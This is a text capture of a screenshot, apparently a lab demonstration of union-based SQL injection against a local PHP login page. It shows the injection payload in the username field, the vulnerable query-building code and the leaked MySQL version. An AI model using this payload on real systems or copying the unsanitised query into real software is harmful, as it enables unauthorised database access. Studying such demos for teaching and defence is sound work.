 http://192.16...n/sqldemo.php × +
192.168.161.129:8999/demo/admin/sqldemo.php
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.161.129:8999/demo/admin/sqldemo.php
Split URL
利用脚本
Execute
Enable Post data Enable Referrer
Post data
username=admin' and 1=2 union select version() -- &password=
##################################Code########################################
$username = $_POST['username'];
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password' limit 1");
##################################SQL########################################
select name from teacher where name='admin' and 1=2 union select version() -- ' and passwd='d41d8cd98f00b204e9800998ecf8427e' limit 1
mysql版本
##################################Result########################################
5.5.47